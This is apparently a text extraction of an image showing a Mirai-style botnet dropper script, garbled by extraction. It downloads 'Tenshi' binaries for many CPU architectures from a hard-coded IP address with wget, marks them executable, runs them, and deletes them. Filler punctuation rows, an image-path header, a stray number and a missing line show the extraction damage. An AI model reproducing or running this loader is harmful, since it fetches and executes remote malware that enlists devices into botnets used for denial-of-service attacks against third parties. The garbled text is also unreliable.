 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://217.23.4.22/bins/Tenshi.mips
wget http://217.23.4.22/bins/Tenshi.mpsl
wget http://217.23.4.22/bins/Tenshi.arm
wget http://217.23.4.22/bins/Tenshi.ppc
wget http://217.23.4.22/bins/Tenshi.x86
wget http://217.23.4.22/bins/Tenshi.sh4
wget http://217.23.4.22/bins/Tenshi.arm4
wget http://217.23.4.22/bins/Tenshi.arm5
wget http://217.23.4.22/bins/Tenshi.arm6
;,, ;,, ;,, ;,, ;,, ;,, ;,, ;,, ;,,
chmod +x Tenshi.mips
chmod +x Tenshi.mpsl
chmod +x Tenshi.arm
chmod +x Tenshi.ppc
chmod +x Tenshi.x86
chmod +x Tenshi.sh4
chmod +x Tenshi.arm4
chmod +x Tenshi.arm5
chmod +x Tenshi.arm6
;,, ;,, ;,, ;,, ;,, ;,, ;,, ;,, ;,,
./Tenshi.mips loic
./Tenshi.mpsl loic
./Tenshi.arm loic
./Tenshi.ppc loic
./Tenshi.x86 x86_64
./Tenshi.sh4 loic
./Tenshi.arm4 loic
./Tenshi.arm5 loic
./Tenshi.arm6 loic
;,, ;,, ;,, ;,, ;,, ;,, ;,, ;,, ;,,
rm -rf Tenshi.mips
rm -rf Tenshi.mpsl
rm -rf Tenshi.arm
rm -rf Tenshi.ppc
rm -rf Tenshi.x86
rm -rf Tenshi.sh4
rm -rf Tenshi.arm4
rm -rf Tenshi.arm5
159
;,, ;,, ;,, ;,, ;,, ;,, ;,, ;,,
cd /tmp